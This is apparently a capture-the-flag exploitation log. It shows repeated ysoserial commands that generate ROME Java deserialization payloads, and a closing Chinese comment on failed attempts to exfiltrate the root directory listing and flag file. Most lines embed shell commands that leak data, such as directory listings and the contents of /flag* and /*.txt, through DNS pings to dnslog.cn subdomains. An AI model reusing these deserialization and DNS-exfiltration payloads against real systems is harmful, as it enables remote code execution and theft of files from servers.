 E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "tmp=`ls / | tr '\n' ' '|tr ' ' '_'`;ping http://${tmp}.agty52.dnslog
.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "tmp=`ls / | tr '\n' ' '|tr ' ' '_'`;ping http://${tmp}.agty52.dnslog
.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>
E:\Study\hacker\Tools\ysoserial>
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "tmp=`testset`;ping http://${tmp}.agty52.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "ping http://sdfaasdfdsf.agty52.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "ping sdfd.9jxt8p.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "tmp='sdf';ping ${tmp}.9jxt8p.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "tmp='s345345sadfdf';ping ${tmp}.9jxt8p.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "`echo kljkllj`.9jxt8p.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "`echo kljkllj`.9jxt8p.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "`echo kljkllj`.cqrueo.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "ping `echo kljkllj`.atx0yw.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "ping \`echo kljkllj\`.atx0yw.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "ping \\`echo kljkllj\\`.atx0yw.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "echo testtest > tmp.txt" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "cat tmp.txt | xargs -i ping {}.994efc.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "cat /flag* | xargs -i ping {}.994efc.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "cat /*.txt | xargs -i ping {}.994efc.dnslog.cn" > x.ser
E:\Study\hacker\Tools\ysoserial>
这边由于手上没有公网IP，本意是想通过ls先带出根目录目录
信息再查看flag文件的，试了几次不行，ping目录是可以的，
不确定是命令特殊符号传输的时候出了问题还是被拦截了